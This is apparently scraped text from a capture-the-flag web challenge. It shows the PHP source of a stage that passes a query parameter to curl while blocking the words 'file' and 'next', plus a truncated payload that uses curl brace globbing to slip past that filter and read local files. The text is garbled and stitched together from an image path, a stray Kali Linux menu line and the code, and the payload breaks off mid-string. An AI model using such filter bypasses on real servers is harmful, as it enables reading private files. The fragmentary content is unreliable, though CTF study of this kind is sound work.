 45.147.231.180:8000/?x=fil{e,a,s}:///{n,
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSe
<?php
/*
Read /next.txt
Hint for beginners: read curl's manpage.
*/
highlight_file(__FILE__);
$url = 'file:///hi.txt';
if(
    array_key_exists('x', $_GET) &&
    !str_contains(strtolower($_GET['x']),'file') &&
    !str_contains(strtolower($_GET['x']),'next')
){
    $url = $_GET['x'];
}
system('curl '.escapeshellarg($url));
wow... so next step is available at http://45.147.231.180:8001/39c8e9953fe8ea40ff1c59876e0e2f28/